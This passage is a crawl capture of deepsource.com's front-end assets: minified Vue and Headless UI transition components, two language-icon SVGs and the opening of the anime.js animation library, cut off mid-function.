sm:flex-row gap-6",{"items-center sm:items-start":i.alignCenterOnMobile}])},[t("div",{class:c(["relative flex flex-col",{"items-center sm:items-start":i.alignCenterOnMobile}])},[t("div",{ref_key:"quickstartButton",ref:p,class:c(["hidden sm:flex flex-row text-sm font-semibold leading-6 rounded bg-juniper-2 text-juniper-11 shadow-md ring-1 ring-inset ring-juniper-9 items-center group px-3 space-x-2",{"pr-[1px]":s(x)}]),style:Q({width:`${s($)}px`})},[a[2]||(a[2]=t("span",{class:"flex py-3 cursor-default"},"Quickstart with",-1)),t("div",{class:c(["flex flex-row overflow-hidden flex-grow items-center justify-center",{"divide-x divide-juniper-4 px-0":s(u)}])},[(r(),o(d,null,h(w,e=>t("a",{href:e.link,key:e.name,"aria-label":`Quickstart with ${e.name}`,class:c(["flex flex-grow flex-row items-center justify-center space-x-1.5 font-medium text-juniper-12 py-2.5 hover:bg-juniper-3 overflow-hidden",{"px-2.5":s(u)}])},[n(v,{class:"h-6 w-6",src:e.icon,alt:e.name},null,8,["src","alt"]),n(s(B),{show:s(u),as:"span",enter:"transition-opacity duration-300","enter-from":"opacity-0","enter-to":"opacity-100",leave:"transition-opacity duration-0","leave-from":"opacity-100","leave-to":"opacity-0"},{default:l(()=>[L(j(e.name),1)]),_:2},1032,["show"])],10,I)),64))],2)],6),t("button",{onClick:a[0]||(a[0]=e=>y.value=!0),class:"sm:hidden flex flex-row text-sm font-semibold leading-6 rounded bg-juniper-2 text-juniper-11 shadow-md ring-1 ring-inset ring-juniper-9 items-center group px-3 space-x-2"},[a[3]||(a[3]=t("span",{class:"flex py-3 cursor-default"},"Quickstart with",-1)),t("div",q,[(r(),o(d,null,h(w,e=>n(v,{key:e.name,class:"h-6 w-6",src:e.icon,alt:e.name},null,8,["src","alt"])),64))])]),i.showHelperText?(r(),o("span",E," Free forever for small teams, setup in 5 minutes ")):k("",!0)],2),i.showSalesButton&&!s(x)?(r(),o("div",{key:0,class:c(["flex flex-col space-y-3",{"items-center":i.alignCenterOnMobile,"items-start":!i.alignCenterOnMobile}])},[n(O,{to:"/contact/sales",class:"flex flex-row text-sm font-semibold leading-6 rounded bg-juniper-1 text-gray-11 hover:text-gray-12 shadow ring-1 ring-inset ring-gray-6 items-center group px-3 sm:px-4 space-x-2 transition-colors duration-150"},{default:l(()=>[n(s(G),{class:"h-4 w-4 text-gray-11"}),a[4]||(a[4]=t("span",{class:"py-1.5 sm:py-3"},"Contact Sales",-1))]),_:1}),a[5]||(a[5]=t("span",{class:"block sm:hidden text-xs text-gray-11 leading-none"},"For growing teams and enterprises",-1))],2)):k("",!0)],2),n(s(B),{as:"template",show:s(y)},{default:l(()=>[n(s(V),{class:"relative z-50",onClose:a[1]||(a[1]=e=>y.value=!1)},{default:l(()=>[n(s(_),{as:"template",enter:"ease-out duration-300","enter-from":"opacity-0","enter-to":"opacity-100",leave:"ease-in duration-200","leave-from":"opacity-100","leave-to":"opacity-0"},{default:l(()=>a[6]||(a[6]=[t("div",{class:"fixed inset-0 bg-gradient-to-t from-white via-30% via-gray-1 to-transparent transition-opacity"},null,-1)])),_:1}),t("div",W,[t("div",A,[n(s(_),{as:"template",enter:"ease-out duration-300","enter-from":"opacity-0 translate-y-4 sm:translate-y-0 sm:scale-95","enter-to":"opacity-100 translate-y-0 sm:scale-100",leave:"ease-in duration-200","leave-from":"opacity-100 translate-y-0 sm:scale-100","leave-to":"opacity-0 translate-y-4 sm:translate-y-0 sm:scale-95"},{default:l(()=>[n(s(F),{class:"relative transform overflow-hidden px-4 pb-4 pt-5 text-left transition-all sm:my-8 w-full sm:max-w-sm sm:p-6 space-y-4"},{default:l(()=>[(r(),o(d,null,h(w,e=>t("a",{key:e.name,href:e.link,"aria-label":`Quickstart with ${e.name}`,class:"flex flex-row text-sm font-semibold leading-6 rounded bg-juniper-2 text-juniper-11 -my-1 shadow-md ring-1 ring-inset ring-juniper-9 items-center justify-center group p-3 space-x-2 w-full"},[n(v,{class:"h-6 w-6",src:e.icon,alt:e.name},null,8,["src","alt"]),t("span",null,"Quickstart with "+j(e.name),1)],8,Y)),64))]),_:1})]),_:1})])])]),_:1})]),_:1},8,["show"])],64)}}};export{Z as _};


--- FILE ---
content_type: image/svg+xml
request_url: https://deepsource.com/img/icon/language/rust-black.svg
body_size: 154
content:
<svg version="1.1" height="106" width="106" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<g id="logo" transform="translate(53, 53)">
  <path id="r" transform="translate(0.5, 0.5)" stroke="black" stroke-width="1" stroke-linejoin="round" d="     M -9,-15 H 4 C 12,-15 12,-7 4,-7 H -9 Z     M -40,22 H 0 V 11 H -9 V 3 H 1 C 12,3 6,22 15,22 H 40     V 3 H 34 V 5 C 34,13 25,12 24,7 C 23,2 19,-2 18,-2 C 33,-10 24,-26 12,-26 H -35     V -15 H -25 V 11 H -40 Z"/>
  <g id="gear" mask="url(#holes)">
    <circle r="43" fill="none" stroke="black" stroke-width="9"/>
    <g id="cogs">
      <polygon id="cog" stroke="black" stroke-width="3" stroke-linejoin="round" points="46,3 51,0 46,-3"/>
      <use xlink:href="#cog" transform="rotate(11.25)"/>
      <use xlink:href="#cog" transform="rotate(22.50)"/>
      <use xlink:href="#cog" transform="rotate(33.75)"/>
      <use xlink:href="#cog" transform="rotate(45.00)"/>
      <use xlink:href="#cog" transform="rotate(56.25)"/>
      <use xlink:href="#cog" transform="rotate(67.50)"/>
      <use xlink:href="#cog" transform="rotate(78.75)"/>
      <use xlink:href="#cog" transform="rotate(90.00)"/>
      <use xlink:href="#cog" transform="rotate(101.25)"/>
      <use xlink:href="#cog" transform="rotate(112.50)"/>
      <use xlink:href="#cog" transform="rotate(123.75)"/>
      <use xlink:href="#cog" transform="rotate(135.00)"/>
      <use xlink:href="#cog" transform="rotate(146.25)"/>
      <use xlink:href="#cog" transform="rotate(157.50)"/>
      <use xlink:href="#cog" transform="rotate(168.75)"/>
      <use xlink:href="#cog" transform="rotate(180.00)"/>
      <use xlink:href="#cog" transform="rotate(191.25)"/>
      <use xlink:href="#cog" transform="rotate(202.50)"/>
      <use xlink:href="#cog" transform="rotate(213.75)"/>
      <use xlink:href="#cog" transform="rotate(225.00)"/>
      <use xlink:href="#cog" transform="rotate(236.25)"/>
      <use xlink:href="#cog" transform="rotate(247.50)"/>
      <use xlink:href="#cog" transform="rotate(258.75)"/>
      <use xlink:href="#cog" transform="rotate(270.00)"/>
      <use xlink:href="#cog" transform="rotate(281.25)"/>
      <use xlink:href="#cog" transform="rotate(292.50)"/>
      <use xlink:href="#cog" transform="rotate(303.75)"/>
      <use xlink:href="#cog" transform="rotate(315.00)"/>
      <use xlink:href="#cog" transform="rotate(326.25)"/>
      <use xlink:href="#cog" transform="rotate(337.50)"/>
      <use xlink:href="#cog" transform="rotate(348.75)"/>
    </g>
    <g id="mounts">
      <polygon id="mount" stroke="black" stroke-width="6" stroke-linejoin="round" points="-7,-42 0,-35 7,-42"/>
      <use xlink:href="#mount" transform="rotate(72)"/>
      <use xlink:href="#mount" transform="rotate(144)"/>
      <use xlink:href="#mount" transform="rotate(216)"/>
      <use xlink:href="#mount" transform="rotate(288)"/>
    </g>
  </g>
  <mask id="holes">
    <rect x="-60" y="-60" width="120" height="120" fill="white"/>
    <circle id="hole" cy="-40" r="3"/>
    <use xlink:href="#hole" transform="rotate(72)"/>
    <use xlink:href="#hole" transform="rotate(144)"/>
    <use xlink:href="#hole" transform="rotate(216)"/>
    <use xlink:href="#hole" transform="rotate(288)"/>
  </mask>
</g>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/CZC5pKme.js
body_size: 1830
content:
import{S as g,i as oe,u as H,A as Z,T as ue,N as se,o as X}from"./BTgufP5i.js";import{s as de,t as fe,i as p,l as ve}from"./BV4pff4P.js";import{c as pe}from"./CHS0fPHa.js";import{o as _}from"./trsyaP8A.js";import{d as k,r as b,h as q,c as F,R as S,aj as G,a6 as C,a7 as me,t as he,i as D,p as x}from"./DaGeAegi.js";function ce(e){let t={called:!1};return(...l)=>{if(!t.called)return t.called=!0,e(...l)}}function $(e,...t){e&&t.length>0&&e.classList.add(...t)}function L(e,...t){e&&t.length>0&&e.classList.remove(...t)}var j=(e=>(e.Finished="finished",e.Cancelled="cancelled",e))(j||{});function ge(e,t){let l=_();if(!e)return l.dispose;let{transitionDuration:i,transitionDelay:o}=getComputedStyle(e),[n,r]=[i,o].map(a=>{let[u=0]=a.split(",").filter(Boolean).map(s=>s.includes("ms")?parseFloat(s):parseFloat(s)*1e3).sort((s,d)=>d-s);return u});return n!==0?l.setTimeout(()=>t("finished"),n+r):t("finished"),l.add(()=>t("cancelled")),l.dispose}function Y(e,t,l,i,o,n){let r=_(),a=n!==void 0?ce(n):()=>{};return L(e,...o),$(e,...t,...l),r.nextFrame(()=>{L(e,...l),$(e,...i),r.add(ge(e,u=>(L(e,...i,...t),$(e,...o),a(u))))}),r.add(()=>L(e,...t,...l,...i,...o)),r.add(()=>a("cancelled")),r.dispose}function c(e=""){return e.split(/\s+/).filter(t=>t.length>1)}let P=Symbol("TransitionContext");var be=(e=>(e.Visible="visible",e.Hidden="hidden",e))(be||{});function ye(){return D(P,null)!==null}function Se(){let e=D(P,null);if(e===null)throw new Error("A <TransitionChild /> is used but it is missing a parent <TransitionRoot />.");return e}function Ee(){let e=D(R,null);if(e===null)throw new Error("A <TransitionChild /> is used but it is missing a parent <TransitionRoot />.");return e}let R=Symbol("NestingContext");function B(e){return"children"in e?B(e.children):e.value.filter(({state:t})=>t==="visible").length>0}function J(e){let t=b([]),l=b(!1);S(()=>l.value=!0),G(()=>l.value=!1);function i(n,r=g.Hidden){let a=t.value.findIndex(({id:u})=>u===n);a!==-1&&(H(r,{[g.Unmount](){t.value.splice(a,1)},[g.Hidden](){t.value[a].state="hidden"}}),!B(t)&&l.value&&(e==null||e()))}function o(n){let r=t.value.find(({id:a})=>a===n);return r?r.state!=="visible"&&(r.state="visible"):t.value.push({id:n,state:"visible"}),()=>i(n,g.Unmount)}return{children:t,register:o,unregister:i}}let K=se.RenderStrategy,Te=k({props:{as:{type:[Object,String],default:"div"},show:{type:[Boolean],default:null},unmount:{type:[Boolean],default:!0},appear:{type:[Boolean],default:!1},enter:{type:[String],default:""},enterFrom:{type:[String],default:""},enterTo:{type:[String],default:""},entered:{type:[String],default:""},leave:{type:[String],default:""},leaveFrom:{type:[String],default:""},leaveTo:{type:[String],default:""}},emits:{beforeEnter:()=>!0,afterEnter:()=>!0,beforeLeave:()=>!0,afterLeave:()=>!0},setup(e,{emit:t,attrs:l,slots:i,expose:o}){let n=b(0);function r(){n.value|=p.Opening,t("beforeEnter")}function a(){n.value&=~p.Opening,t("afterEnter")}function u(){n.value|=p.Closing,t("beforeLeave")}function s(){n.value&=~p.Closing,t("afterLeave")}if(!ye()&&de())return()=>q(Le,{...e,onBeforeEnter:r,onAfterEnter:a,onBeforeLeave:u,onAfterLeave:s},i);let d=b(null),E=F(()=>e.unmount?g.Unmount:g.Hidden);o({el:d,$el:d});let{show:m,appear:U}=Se(),{register:M,unregister:A}=Ee(),f=b(m.value?"visible":"hidden"),N={value:!0},y=oe(),T={value:!1},V=J(()=>{!T.value&&f.value!=="hidden"&&(f.value="hidden",A(y),s())});S(()=>{let v=M(y);G(v)}),C(()=>{if(E.value===g.Hidden&&y){if(m.value&&f.value!=="visible"){f.value="visible";return}H(f.value,{hidden:()=>A(y),visible:()=>M(y)})}});let I=c(e.enter),z=c(e.enterFrom),ee=c(e.enterTo),Q=c(e.entered),te=c(e.leave),ne=c(e.leaveFrom),re=c(e.leaveTo);S(()=>{C(()=>{if(f.value==="visible"){let v=X(d);if(v instanceof Comment&&v.data==="")throw new Error("Did you forget to passthrough the `ref` to the actual DOM node?")}})});function le(v){let O=N.value&&!U.value,h=X(d);!h||!(h instanceof HTMLElement)||O||(T.value=!0,m.value&&r(),m.value||u(),v(m.value?Y(h,I,z,ee,Q,w=>{T.value=!1,w===j.Finished&&a()}):Y(h,te,ne,re,Q,w=>{T.value=!1,w===j.Finished&&(B(V)||(f.value="hidden",A(y),s()))})))}return S(()=>{me([m],(v,O,h)=>{le(h),N.value=!1},{immediate:!0})}),x(R,V),fe(F(()=>H(f.value,{visible:p.Open,hidden:p.Closed})|n.value)),()=>{let{appear:v,show:O,enter:h,enterFrom:w,enterTo:Fe,entered:Ce,leave:Be,leaveFrom:Ae,leaveTo:Oe,...W}=e,ae={ref:d},ie={...W,...U.value&&m.value&&pe.isServer?{class:he([l.class,W.class,...I,...z])}:{}};return Z({theirProps:ie,ourProps:ae,slot:{},slots:i,attrs:l,features:K,visible:f.value==="visible",name:"TransitionChild"})}}}),we=Te,Le=k({inheritAttrs:!1,props:{as:{type:[Object,String],default:"div"},show:{type:[Boolean],default:null},unmount:{type:[Boolean],default:!0},appear:{type:[Boolean],default:!1},enter:{type:[String],default:""},enterFrom:{type:[String],default:""},enterTo:{type:[String],default:""},entered:{type:[String],default:""},leave:{type:[String],default:""},leaveFrom:{type:[String],default:""},leaveTo:{type:[String],default:""}},emits:{beforeEnter:()=>!0,afterEnter:()=>!0,beforeLeave:()=>!0,afterLeave:()=>!0},setup(e,{emit:t,attrs:l,slots:i}){let o=ve(),n=F(()=>e.show===null&&o!==null?(o.value&p.Open)===p.Open:e.show);C(()=>{if(![!0,!1].includes(n.value))throw new Error('A <Transition /> is used but it is missing a `:show="true | false"` prop.')});let r=b(n.value?"visible":"hidden"),a=J(()=>{r.value="hidden"}),u=b(!0),s={show:n,appear:F(()=>e.appear||!u.value)};return S(()=>{C(()=>{u.value=!1,n.value?r.value="visible":B(a)||(r.value="hidden")})}),x(R,a),x(P,s),()=>{let d=ue(e,["show","appear","unmount","onBeforeEnter","onBeforeLeave","onAfterEnter","onAfterLeave"]),E={unmount:e.unmount};return Z({ourProps:{...E,as:"template"},theirProps:{},slot:{},slots:{...i,default:()=>[q(we,{onBeforeEnter:()=>t("beforeEnter"),onAfterEnter:()=>t("afterEnter"),onBeforeLeave:()=>t("beforeLeave"),onAfterLeave:()=>t("afterLeave"),...l,...E,...d},i.default)]},attrs:{},features:K,visible:r.value==="visible",name:"Transition"})}}});export{Le as S,Te as h};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/Cv-SRi53.js
body_size: -171
content:
import{N as t,j as r,o as n,k as s,K as o}from"./DaGeAegi.js";const a={},c={class:"relative isolate overflow-hidden"},i={class:"mx-auto max-w-7xl px-6 py-6 sm:py-20 grid grid-cols-1 sm:grid-cols-2 gap-8"},l={class:"bg-white min-h-96 rounded-md shadow ring-1 ring-gray-5"};function d(e,_){return n(),r("div",c,[s("div",i,[s("section",null,[o(e.$slots,"left")]),s("section",l,[o(e.$slots,"right")])])])}const g=t(a,[["render",d]]);export{g as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://deepsource.com/img/icon/language/aws-cfn.svg
body_size: 42
content:
<svg width="2051" height="2500" viewBox="0 0 256 312" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid"><path d="M16.491 215.53l2.176 2.47 109.915 31.157.498-19.313-76.98-19.318-3.767-1.359-31.842 6.363" fill="#B7CA9D"/><path d="M239.505 215.53L127.25 253l-.334-23.156 76.979-19.318 3.355-3.776 32.255 8.78" fill="#B7CA9D"/><path d="M126.916 83.165l76.979 17.941L237.75 99.5l1.755-3.393L132.25 57.5l-5.334 25.665" fill="#3C4929"/><path d="M52.1 210.526l-35.609 5.004-.991-3.697V100l.991-3.893L48.667 98.5l3.433 2.61v109.416" fill="#759C3E"/><path d="M129.08 83.165L52.1 101.106l-35.609-4.999L17.833 94l110.749-31.52.498 20.685" fill="#3C4929"/><path d="M127.846 0L0 64.531l.061 182.613 127.785 64.497 1.904-2.891v-305L127.846 0zM90.462 237.73l-73.971-22.2V96.107l73.971-22.192V237.73zM203.895 210.526l35.61 5.004L241.5 212V99.5l-1.995-3.393-35.61 5.003v109.416" fill="#4B612C"/><path d="M127.846 311.641l128.093-64.493L256 64.536 127.846 0v311.641zm37.687-237.726l73.972 22.192V215.53l-73.972 22.2V73.915z" fill="#759C3E"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/DvG_eCN-.js
body_size: 20428
content:
/**
 * anime.js - ESM
 * @version v4.0.0
 * @author Julian Garnier
 * @license MIT
 * @copyright (c) 2025 Julian Garnier
 * @see https://animejs.com
 */const Bt=typeof window<"u",Lt=Bt?window:null,B=Bt?document:null,q={OBJECT:0,ATTRIBUTE:1,CSS:2,TRANSFORM:3,CSS_VAR:4},A={NUMBER:0,UNIT:1,COLOR:2,COMPLEX:3},St={NONE:0,AUTO:1,FORCE:2},rt={replace:0,none:1,blend:2},as=Symbol(),Ge=Symbol(),Ss=Symbol(),Le=Symbol(),Fs=Symbol(),L=1e-11,ne=1e12,nt=1e3,Ye=120,Yt="",ve=new Map;ve.set("x","translateX");ve.set("y","translateY");ve.set("z","translateZ");const Je=["translateX","translateY","translateZ","rotate","rotateX","rotateY","rotateZ","scale","scaleX","scaleY","scaleZ","skew","skewX","skewY","perspective","matrix","matrix3d"],xs=Je.reduce((e,t)=>({...e,[t]:t+"("}),{}),$=()=>{},zs=/(^#([\da-f]{3}){1,2}$)|(^#([\da-f]{4}){1,2}$)/i,Ws=/rgb\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*\)/i,Hs=/rgba\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*,\s*(-?\d+|-?\d*.\d+)\s*\)/i,qs=/hsl\(\s*(-?\d+|-?\d*.\d+)\s*,\s*(-?\d+|-?\d*.\d+)%\s*,\s*(-?\d+|-?\d*.\d+)%\s*\)/i,Gs=/hsla\(\s*(-?\d+|-?\d*.\d+)\s*,\s*(-?\d+|-?\d*.\d+)%\s*,\s*(-?\d+|-?\d*.\d+)%\s*,\s*(-?\d+|-?\d*.\d+)\s*\)/i,cs=/[-+]?\d*\.?\d+(?:e[-+]?\d)?/gi,Cs=/^([-+]?\d*\.?\d+(?:e[-+]?\d+)?)([a-z]+|%)$/i,Js=/([a-z])([A-Z])/g,Zs=/(\w+)(\([^)]+\)+)/g,Ks=/(\*=|\+=|-=)/,Rs={id:null,keyframes:null,playbackEase:null,playbackRate:1,frameRate:Ye,loop:0,reversed:!1,alternate:!1,autoplay:!0,duration:nt,delay:0,loopDelay:0,ease:"out(2)",composition:rt.replace,modifier:e=>e,onBegin:$,onBeforeUpdate:$,onUpdate:$,onLoop:$,onPause:$,onComplete:$,onRender:$},X={defaults:Rs,root:B,precision:4,timeScale:1,tickThreshold:200},ws={version:"4.0.0",engine:null};Bt&&(Lt.AnimeJS||(Lt.AnimeJS=[]),Lt.AnimeJS.push(ws));const Qs=e=>e.replace(Js,"$1-$2").toLowerCase(),Gt=(e,t)=>e.indexOf(t)===0,Jt=Date.now,xt=Array.isArray,vt=e=>e&&e.constructor===Object,Ze=e=>typeof e=="number"&&!isNaN(e),be=e=>typeof e=="string",_e=e=>typeof e=="function",v=e=>typeof e>"u",De=e=>v(e)||e===null,Es=e=>Bt&&e instanceof SVGElement,As=e=>zs.test(e),Ps=e=>Gt(e,"rgb"),Ds=e=>Gt(e,"hsl"),js=e=>As(e)||Ps(e)||Ds(e),ge=e=>!X.defaults.hasOwnProperty(e),Ht=e=>be(e)?parseFloat(e):e,te=Math.pow,ae=Math.sqrt,Ke=Math.sin,Qe=Math.cos,Ot=Math.abs,ls=Math.exp,ti=Math.ceil,ye=Math.floor,ei=Math.asin,Ns=Math.max,Ve=Math.atan2,Se=Math.PI,Fe=Math.round,y=(e,t,s)=>e<t?t:e>s?s:e,hs={},_=(e,t)=>{if(t<0)return e;if(!t)return Fe(e);let s=hs[t];return s||(s=hs[t]=10**t),Fe(e*s)/s},Wt=(e,t)=>xt(t)?t.reduce((s,i)=>Ot(i-e)<Ot(s-e)?i:s):t?Fe(e/t)*t:e,$t=(e,t,s)=>e+(t-e)*s,Ne=e=>e===1/0?ne:e===-1/0?-1e12:e,ce=e=>e<L?L:e,ht=e=>xt(e)?[...e]:e,ze=(e,t)=>{const s={...e};for(let i in t){const n=e[i];s[i]=v(n)?t[i]:n}return s},Z=(e,t,s,i="_prev",n="_next")=>{let o=e._head,r=n;for(s&&(o=e._tail,r=i);o;){const l=o[r];t(o),o=l}},Ft=(e,t,s="_prev",i="_next")=>{const n=t[s],o=t[i];n?n[i]=o:e._head=o,o?o[s]=n:e._tail=n,t[s]=null,t[i]=null},oe=(e,t,s,i="_prev",n="_next")=>{let o=e._tail;for(;o&&s&&s(o,t);)o=o[i];const r=o?o[n]:e._head;o?o[n]=t:e._head=t,r?r[i]=t:e._tail=t,t[i]=o,t[n]=r};class Os{constructor(t=0){this.deltaTime=0,this._currentTime=t,this._elapsedTime=t,this._startTime=t,this._lastTime=t,this._scheduledTime=0,this._frameDuration=_(nt/Ye,0),this._fps=Ye,this._speed=1,this._hasChildren=!1,this._head=null,this._tail=null}get fps(){return this._fps}set fps(t){const s=this._frameDuration,i=+t,n=i<L?L:i,o=_(nt/n,0);this._fps=n,this._frameDuration=o,this._scheduledTime+=o-s}get speed(){return this._speed}set speed(t){const s=+t;this._speed=s<L?L:s}requestTick(t){const s=this._scheduledTime,i=this._elapsedTime;if(this._elapsedTime+=t-i,i<s)return St.NONE;const n=this._frameDuration,o=i-s;return this._scheduledTime+=o<n?n:o,St.AUTO}computeDeltaTime(t){const s=t-this._lastTime;return this.deltaTime=s,this._lastTime=t,s}}const Oe=(e,t,s,i,n)=>{const o=e.parent,r=e.duration,l=e.completed,c=e.iterationDuration,a=e.iterationCount,h=e._currentIteration,u=e._loopDelay,d=e._reversed,f=e._alternate,p=e._hasChildren,g=e._delay,T=e._currentTime,w=g+c,E=t-g,x=y(T,-g,r),P=y(E,-g,r),D=E-T,U=P>0,z=P>=r,Y=r<=L,Q=n===St.FORCE;let W=0,I=E,C=0;if(a>1){const V=~~(P/(c+(z?0:u)));e._currentIteration=y(V,0,a),z&&e._currentIteration--,W=e._currentIteration%2,I=P%(c+u)||0}const F=d^(f&&W),M=e._ease;let N=z?F?0:r:F?c-I:I;M&&(N=c*M(N/c)||0);const j=(o?o.backwards:E<T)?!F:!!F;if(e._currentTime=E,e._iterationTime=N,e.backwards=j,U&&!e.began?(e.began=!0,!s&&!(o&&(j||!o.began))&&e.onBegin(e)):E<=0&&(e.began=!1),!s&&!p&&U&&e._currentIteration!==h&&e.onLoop(e),Q||n===St.AUTO&&(t>=g&&t<=w||t<=g&&x>g||t>=w&&x!==r)||N>=w&&x!==r||N<=g&&x>0||t<=x&&x===r&&l||z&&!l&&Y){if(U&&(e.computeDeltaTime(x),s||e.onBeforeUpdate(e)),!p){const V=Q||(j?D*-1:D)>=X.tickThreshold,O=e._offset+(o?o._offset:0)+g+N;let m=e._head,G,J,yt,at,tt=0;for(;m;){const et=m._composition,K=m._currentTime,st=m._changeDuration,Mt=m._absoluteStartTime+m._changeDuration,_t=m._nextRep,ut=m._prevRep,Ct=et!==rt.none;if((V||(K!==st||O<=Mt+(_t?_t._delay:0))&&(K!==0||O>=m._absoluteStartTime))&&(!Ct||!m._isOverridden&&(!m._isOverlapped||O<=Mt)&&(!_t||_t._isOverridden||O<=_t._absoluteStartTime)&&(!ut||ut._isOverridden||O>=ut._absoluteStartTime+ut._changeDuration+m._delay))){const dt=m._currentTime=y(N-m._startTime,0,st),H=m._ease(dt/m._updateDuration),ft=m._modifier,Rt=m._valueType,lt=m._tweenType,pt=lt===q.OBJECT,Zt=Rt===A.NUMBER,At=Zt&&pt||H===0||H===1?-1:X.precision;let mt,Kt;if(Zt)mt=Kt=ft(_($t(m._fromNumber,m._toNumber,H),At));else if(Rt===A.UNIT)Kt=ft(_($t(m._fromNumber,m._toNumber,H),At)),mt=`${Kt}${m._unit}`;else if(Rt===A.COLOR){const it=m._fromNumbers,Pt=m._toNumbers,Dt=_(y(ft($t(it[0],Pt[0],H)),0,255),0),It=_(y(ft($t(it[1],Pt[1],H)),0,255),0),xe=_(y(ft($t(it[2],Pt[2],H)),0,255),0),Qt=y(ft(_($t(it[3],Pt[3],H),At)),0,1);if(mt=`rgba(${Dt},${It},${xe},${Qt})`,Ct){const zt=m._numbers;zt[0]=Dt,zt[1]=It,zt[2]=xe,zt[3]=Qt}}else if(Rt===A.COMPLEX){mt=m._strings[0];for(let it=0,Pt=m._toNumbers.length;it<Pt;it++){const Dt=ft(_($t(m._fromNumbers[it],m._toNumbers[it],H),At)),It=m._strings[it+1];mt+=`${It?Dt+It:Dt}`,Ct&&(m._numbers[it]=Dt)}}if(Ct&&(m._number=Kt),!i&&et!==rt.blend){const it=m.property;G=m.target,pt?G[it]=mt:lt===q.ATTRIBUTE?G.setAttribute(it,mt):(J=G.style,lt===q.TRANSFORM?(G!==yt&&(yt=G,at=G[Le]),at[it]=mt,tt=1):lt===q.CSS?J[it]=mt:lt===q.CSS_VAR&&J.setProperty(it,mt)),U&&(C=1)}else m._value=mt}if(tt&&m._renderTransforms){let dt=Yt;for(let H in at)dt+=`${xs[H]}${at[H]}) `;J.transform=dt,tt=0}m=m._next}!s&&C&&e.onRender(e)}!s&&U&&e.onUpdate(e)}return o&&Y?!s&&(o.began&&!j&&E>=r&&!l||j&&E<=L&&l)&&(e.onComplete(e),e.completed=!j):U&&z?a===1/0?e._startTime+=e.duration:e._currentIteration>=a-1&&(e.paused=!0,!l&&!p&&(e.completed=!0,!s&&!(o&&(j||!o.began))&&(e.onComplete(e),e._resolve(e)))):e.completed=!1,C},ee=(e,t,s,i,n)=>{const o=e._currentIteration;if(Oe(e,t,s,i,n),e._hasChildren){const r=e,l=r.backwards,c=i?t:r._iterationTime,a=Jt();let h=0,u=!0;if(!i&&r._currentIteration!==o){const d=r.iterationDuration;Z(r,f=>{if(!l)!f.completed&&!f.backwards&&f._currentTime<f.iterationDuration&&Oe(f,d,s,1,St.FORCE),f.began=!1,f.completed=!1;else{const p=f.duration,g=f._offset+f._delay,T=g+p;!s&&p<=L&&(!g||T===d)&&f.onComplete(f)}}),s||r.onLoop(r)}Z(r,d=>{const f=_((c-d._offset)*d._speed,12),p=d._fps<r._fps?d.requestTick(a):n;h+=Oe(d,f,s,i,p),!d.completed&&u&&(u=!1)},l),!s&&h&&r.onRender(r),u&&r._currentTime>=r.duration&&(r.paused=!0,r.completed||(r.completed=!0,s||(r.onComplete(r),r._resolve(r))))}},le={animation:null,update:$},si=e=>{let t=le.animation;return t||(t={duration:L,computeDeltaTime:$,_offset:0,_delay:0,_head:null,_tail:null},le.animation=t,le.update=()=>{e.forEach(s=>{for(let i in s){const n=s[i],o=n._head;if(o){const r=o._valueType,l=r===A.COMPLEX||r===A.COLOR?ht(o._fromNumbers):null;let c=o._fromNumber,a=n._tail;for(;a&&a!==o;){if(l)for(let h=0,u=a._numbers.length;h<u;h++)l[h]+=a._numbers[h];else c+=a._number;a=a._prevAdd}o._toNumber=c,o._toNumbers=l}}}),Oe(t,1,1,0,St.FORCE)}),t},Bs=Bt?requestAnimationFrame:setImmediate,ii=Bt?cancelAnimationFrame:clearImmediate;class ni extends Os{constructor(t){super(t),this.useDefaultMainLoop=!0,this.pauseOnDocumentHidden=!0,this.defaults=Rs,this.paused=!!(Bt&&B.hidden),this.reqId=null}update(){const t=this._currentTime=Jt();if(this.requestTick(t)){this.computeDeltaTime(t);const s=this._speed,i=this._fps;let n=this._head;for(;n;){const o=n._next;n.paused?(Ft(this,n),this._hasChildren=!!this._tail,n._running=!1,n.completed&&!n._cancelled&&n.cancel()):ee(n,(t-n._startTime)*n._speed*s,0,0,n._fps<i?n.requestTick(t):St.AUTO),n=o}le.update()}}wake(){return this.useDefaultMainLoop&&!this.reqId&&!this.paused&&(this.reqId=Bs(Is)),this}pause(){return this.paused=!0,oi()}resume(){if(this.paused)return this.paused=!1,Z(this,t=>t.resetTime()),this.wake()}get speed(){return this._speed*(X.timeScale===1?1:nt)}set speed(t){this._speed=t*X.timeScale,Z(this,s=>s.speed=s._speed)}get timeUnit(){return X.timeScale===1?"ms":"s"}set timeUnit(t){const i=t==="s",n=i?.001:1;if(X.timeScale!==n){X.timeScale=n,X.tickThreshold=200*n;const o=i?.001:nt;this.defaults.duration*=o,this._speed*=o}}get precision(){return X.precision}set precision(t){X.precision=t}}const ot=(()=>{const e=new ni(Jt());return Bt&&(ws.engine=e,B.addEventListener("visibilitychange",()=>{e.pauseOnDocumentHidden&&(B.hidden?e.pause():e.resume())})),e})(),Is=()=>{ot._head?(ot.reqId=Bs(Is),ot.update()):ot.reqId=0},oi=()=>(ii(ot.reqId),ot.reqId=0,ot),ri=(e,t,s)=>{const i=e.style.transform;let n;if(i){const o=e[Le];let r;for(;r=Zs.exec(i);){const l=r[1],c=r[2].slice(1,-1);o[l]=c,l===t&&(n=c,s&&(s[t]=c))}}return i&&!v(n)?n:Gt(t,"scale")?"1":Gt(t,"rotate")||Gt(t,"skew")?"0deg":"0px"};function us(e){const t=be(e)?X.root.querySelectorAll(e):e;if(t instanceof NodeList||t instanceof HTMLCollection)return t}function re(e){if(De(e))return[];if(xt(e)){const s=e.flat(1/0),i=[];for(let n=0,o=s.length;n<o;n++){const r=s[n];if(!De(r)){const l=us(r);if(l)for(let c=0,a=l.length;c<a;c++){const h=l[c];if(!De(h)){let u=!1;for(let d=0,f=i.length;d<f;d++)if(i[d]===h){u=!0;break}u||i.push(h)}}else{let c=!1;for(let a=0,h=i.length;a<h;a++)if(i[a]===r){c=!0;break}c||i.push(r)}}}return i}if(!Bt)return[e];const t=us(e);return t?Array.from(t):[e]}function je(e){const t=re(e),s=t.length;if(s)for(let 